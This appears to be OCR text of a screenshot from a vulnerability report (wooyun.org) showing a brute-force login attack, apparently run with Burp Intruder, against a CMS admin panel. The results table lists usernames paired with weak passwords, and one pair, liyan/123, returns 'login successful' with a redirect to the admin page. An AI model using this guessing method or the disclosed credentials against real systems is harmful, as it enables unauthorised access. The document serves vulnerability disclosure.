 Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
7 zhanghui zhanghui 123456 200 2351
8 zhangqian zhangqian 123456 200 2351
9 qiuwei qiuwei 5201314 200 2351
10 liyan liyan 5201314 200 2351
11 zhanghui zhanghui 5201314 200 2351
12 zhangqian zhangqian 5201314 200 2351
13 qiuwei qiuwei 666 200 2351
14 liyan liyan 666 200 2351
15 zhanghui zhanghui 666 200 2351
16 zhangqian zhangqian 666 200 2351
2 liyan liyan 123 200 2543
Request Response
Raw Headers Hex HTML Render
<h5>提示信息</h5>
<div class="content guery"
style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;max-width:330px">登录成功！</div>
<div class="bottom">
<a href="?m=admin&c=index">如果您的浏览器没有自动跳转，请点击这里</a>
<script language="javascript">setTimeout("redirect('?m=admin&c=index');",1250);</script>
? < + > Type a search term 0 matches
www.wooyun.org
Finished